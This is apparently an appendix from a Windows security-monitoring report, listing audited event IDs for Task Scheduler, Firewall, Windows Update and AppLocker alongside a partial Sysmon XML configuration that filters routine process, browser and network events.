

*Figure 67- Local Policies – Advanced Policy Configuration*

Below are the event IDs that were enabled:











*Table 9* – Windows Auditing: Advanced Policy Configuration

# **B.1.1 Windows Event Logging**

This will include logging from sources such as Microsoft EMET, AppLocker, Application, and

System which will be queried from the Windows Event Viewer.





| 142                          | <b>Task Disabled</b>                                                                         |
|------------------------------|----------------------------------------------------------------------------------------------|
| 140                          | <b>Task Registration updated (Enabled)</b>                                                   |
| 129                          | Created Task Process - Creates Task Process follows 106                                      |
| 106                          | Task Registered (Created New task)                                                           |
| 141                          | <b>Task Registration Deleted (Deletes task)</b>                                              |
| <b>Windows Firewall</b>      |                                                                                              |
| EventID                      | <b>Description</b>                                                                           |
| 2005                         | A Rule has been modified in the Windows firewall Exception List                              |
| 2004                         | <b>Firewall Rule Add</b>                                                                     |
| 2006, 2033                   | <b>Firewall Rules Deleted</b>                                                                |
| 2009                         |                                                                                              |
| <b>Windows Update Client</b> |                                                                                              |
| EventID                      | <b>Description</b>                                                                           |
| 20                           | Installation failure: Windows failed to install the following update with error %1: %2.      |
| 24                           | Uninstallation failure: Windows failed to uninstall the following update with error %1: %2   |
| 25                           | Automatic Updates Agent failed to check for updates with error %1.                           |
| 31                           | Windows Update failed to download an update.                                                 |
| 34                           | The Windows Update Client Core component failed to install a self-update with error %1.      |
| 35                           | The Windows Update Client Auxiliary component failed to install a self-update with error %1. |
| AppLocker                    |                                                                                              |
| EventID                      | <b>Description</b>                                                                           |
| 8002                         | Application was allowed to run                                                               |
| 8003                         | Application was allowed to run but would have been prevented if policy was enforced          |
| 8004                         | Application was blocked                                                                      |
|                              |                                                                                              |
| 8005                         | Script was allowed to run                                                                    |

*Table 10 – Windows Auditing: Advanced Policy Configuration*

# **B.2 Sysmon logging**

# **Sysmon Endpoint Logging**





*Table 11 –Sysmon Event ID Descriptions*

Sysmon uses abbreviated versions of Registry root key names with the following mappings:



## **B.2.1 Sysmon Configuration**

The following is the Sysmon Configuration file (Saved as **Sysmon.xml**), striped from organization-specific data which was used to filter "normal" or unrelated data as it generates a high number of logs.

```
<Sysmon schemaversion="3.20">
<!-- Capture all hashes -->
<HashAlgorithms>SHA256</HashAlgorithms>
<EventFiltering>
```

```
<!-- Reference to the logs below https://technet.microsoft.com/en-
us/sysinternals/sysmon -->
<!-- Event ID 1: ProcessCreate -->
<ProcessCreate onmatch="exclude">
<IntegrityLevel>System</IntegrityLevel>
<ParentCommandLine
condition="contains">SharedSection=1024</ParentCommandLine>
<ParentCommandLine condition="contains">C:\Windows\system32\SearchIndexer.exe 
/Embedding</ParentCommandLine>
<ParentCommandLine condition="contains">C:\Windows\system32\svchost.exe -k 
netsvcs</ParentCommandLine>
<ParentCommandLine
condition="contains">SharedSection=1024,20480,768</ParentCommandLine>
<ParentCommandLine condition="contains">C:\Windows\system32\SearchIndexer.exe 
/Embedding</ParentCommandLine>
<!-- Rundll.32.exe -->
<CommandLine condition="contains">C:\Windows\system32\rundll32.exe 
C:\Windows\system32\inetcpl.cpl,ClearMyTracksByProcess Flags:65800 WinX:0 
WinY:0 IEFrame:0000000000000000</CommandLine>
<CommandLine condition="contains">C:\Windows\system32\rundll32.exe 
C:\Windows\system32\inetcpl.cpl,ClearMyTracksByProcess Flags:264 WinX:0 
WinY:0 IEFrame:0000000000000000</CommandLine>
<!--Wmi events -->
<CommandLine condition="contains">wmic process where 
processid=</CommandLine>
<CommandLine condition="contains">\??\C:\Windows\system32\conhost.exe 
0xffffffff</CommandLine>
</ProcessCreate>
<!-- Event ID: 2 FileCreateTime -->
<FileCreateTime onmatch="exclude">
     <Image condition="end with">chrome.exe</Image>
     <Image condition="end with">firefox.exe</Image>
     <Image condition="end with">iexplore.exe</Image>
</FileCreateTime>
<!-- Event ID 3: Network Connection -->
<NetworkConnect onmatch="exclude">
     <Image condition="end with">iexplore.exe</Image>
     <Image condition="end with">chrome.exe</Image>
     <Image condition="end with">firefox.exe</Image>\
     </NetworkConnect>
<!-- Event ID 4: Network Connection -->
<ProcessTerminate onmatch="include">
<Image condition="begin with">C:\Users</Image>
</ProcessTerminate>
